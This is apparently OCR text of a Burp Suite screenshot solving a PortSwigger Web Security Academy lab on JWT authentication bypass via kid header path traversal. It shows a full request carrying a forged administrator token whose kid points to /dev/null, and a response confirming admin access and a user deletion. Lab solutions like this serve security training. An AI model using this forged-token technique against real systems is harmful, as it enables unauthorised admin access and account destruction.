 Request
Pretty Raw Hex JSON Web Tokens JSON Web Token \n
1 GET /admin HTTP/2
2 Host: 0ab1009d034cbf5a80f426f500380018.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkb
WluaXN0cmF0b3IiLCJleHAiOjE2OTAwMTUxMTV9.iV3Qpq1bkKWBQFQPQaTpHsN6JP9Fhc5FV_hMdxdh1qg
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua:
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: ""
15 Referer: https://0ab1009d034cbf5a80f426f500380018.web-security-academy.net/admin/delete?username=carlos
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Response
Pretty Raw Hex Render \n
WebSecurity
Academy
JWT authentication bypass via kid header
path traversal
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete